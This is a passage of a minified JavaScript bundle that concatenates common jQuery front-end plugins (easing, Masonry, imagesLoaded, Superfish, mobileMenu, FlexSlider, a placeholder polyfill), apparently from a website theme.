2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var 